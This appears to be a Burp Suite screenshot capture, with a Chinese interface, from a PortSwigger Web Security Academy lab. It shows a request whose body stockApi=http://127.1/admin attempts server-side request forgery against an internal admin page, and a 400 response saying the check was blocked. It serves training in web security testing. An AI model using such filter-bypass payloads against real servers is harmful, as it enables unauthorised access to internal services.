 请求
美化 Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab3006a030dd07a809a3ff20069003b.web-security-academy.net
3 Cookie: session=snhxR9fceUECRXJtmlbdmRvoOmyTRnWp
4 Content-Length: 27
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ab3006a030dd07a809a3ff20069003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab3006a030dd07a809a3ff20069003b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://127.1/admin
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"